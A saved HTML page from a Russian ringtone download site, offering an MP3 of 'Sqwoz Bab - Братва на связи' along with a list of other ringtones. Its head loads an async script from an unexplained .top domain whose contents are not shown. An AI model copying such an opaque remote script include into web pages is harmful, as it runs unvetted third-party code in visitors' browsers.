

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/768-sqwoz-bab-bratva-na-svyazi-rington.html
body_size: 8533
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>Sqwoz Bab - Братва на связи рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон Sqwoz Bab - Братва на связи на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/768-sqwoz-bab-bratva-na-svyazi-rington.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
    <script type="text/javascript" src="https://bropusss.top/code/gbqwkm3eg45ha3ddf42tamzr" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a></div>
<div class="fileinfo">
<h1>Sqwoz Bab - Братва на связи рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/767-nurminskiy-uhodya-gasite-vseh-rington.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '768'); return false;" ><span class="like">&hearts;<span id="ratig-layer-768" class="ignore-select"><span class="ratingtypeplus ignore-select" >8</span></span> +13 078</span></a>
<a href="https://topzvonok.com/769-sqwoz-bab-android-rington.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2020-12/1606810027_topringtone_ru-1606773825_sqwoz_bab_-_bratva_na_svyazi.mp3" data-title="Sqwoz Bab - Братва на связи" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2020-12/1606810027_topringtone_ru-1606773825_sqwoz_bab_-_bratva_na_svyazi.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Верби - В падике плачет братва" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/2291-verbi-v-padike-plachet-bratva-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/2291-verbi-v-padike-plachet-bratva-rington.html" title="Верби - В падике плачет братва">Верби - В падике плачет братва</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="BODIEV &amp; Ганвест - На связи" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/1279-bodiev-ganvest-na-svyazi-ringtone.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/1279-bodiev-ganvest-na-svyazi-ringtone.html" title="BODIEV &amp; Ганвест - На связи">BODIEV &amp; Ганвест - На связи</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Я на связи в любой кипишь или праздник" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/1374-ya-na-svyazi-v-lyuboy-kipish-ili-prazdnik-ringtone.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/1374-ya-na-svyazi-v-lyuboy-kipish-ili-prazdnik-ringtone.html" title="Я на связи в любой кипишь или праздник">Я на связи в любой кипишь или праздник</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Tei-Ya - Не отступай" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html" title="Tei-Ya - Не отступай">Tei-Ya - Не отступай</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Светлый Свет - Вдалеке" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html" title="Светлый Свет - Вдалеке">Светлый Свет - Вдалеке</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Шафрана - Glow" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15128-shafrana-glow-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15128-shafrana-glow-rington.html" title="Шафрана - Glow">Шафрана - Glow</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Стас Пьеха - Мама" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15041-stas-peha-mama-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15041-stas-peha-mama-rington.html" title="Стас Пьеха - Мама">Стас Пьеха - Мама</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Alexander Pierce &amp; Андрей Бурдуковский - Под дождём" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15036-alexander-pierce-andrey-burdukovskiy-pod-dozhdem-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15036-alexander-pierce-andrey-burdukovskiy-pod-dozhdem-rington.html" title="Alexander Pierce &amp; Андрей Бурдуковский - Под дождём">Alexander Pierce &amp; Андрей Бурдуковский - Под дождём</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="MVGMA - Ты мне не нужен" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15023-mvgma-ty-mne-ne-nuzhen-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15023-mvgma-ty-mne-ne-nuzhen-rington.html" title="MVGMA - Ты мне не нужен">MVGMA - Ты мне не нужен</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="KILLTEQ &amp; D.HASH - Italodisco" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15022-killteq-dhash-italodisco-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15022-killteq-dhash-italodisco-rington.html" title="KILLTEQ &amp; D.HASH - Italodisco">KILLTEQ &amp; D.HASH - Italodisco</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Magda - 2 Versager" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15047-magda-2-versager-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15047-magda-2-versager-rington.html" title="Magda - 2 Versager">Magda - 2 Versager</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html" title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me">DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Серега Пират - Мутанты из канализации" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15112-serega-pirat-mutanty-iz-kanalizacii-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15112-serega-pirat-mutanty-iz-kanalizacii-rington.html" title="Серега Пират - Мутанты из канализации">Серега Пират - Мутанты из канализации</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
